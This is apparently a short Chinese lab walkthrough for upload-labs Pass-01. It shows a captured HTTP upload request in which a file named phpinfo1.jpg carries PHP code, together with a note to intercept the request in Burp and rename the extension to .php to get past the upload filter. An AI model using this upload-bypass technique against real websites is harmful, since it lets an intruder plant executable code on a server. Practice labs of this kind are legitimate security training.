 POST /uploadlabs/Pass-01/index.php HTTP/1.1
Host: 192.168.199.111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.111/uploadlabs/Pass-01/index.php
Content-Type: multipart/form-data; boundary=---------------------------168279961491
Content-Length: 324
Connection: close
Upgrade-Insecure-Requests: 1
burp抓包，把文件后缀改为.php即可。
-----------------------------168279961491
Content-Disposition: form-data; name="upload_file"; filename="phpinfo1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------168279961491
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------168279961491--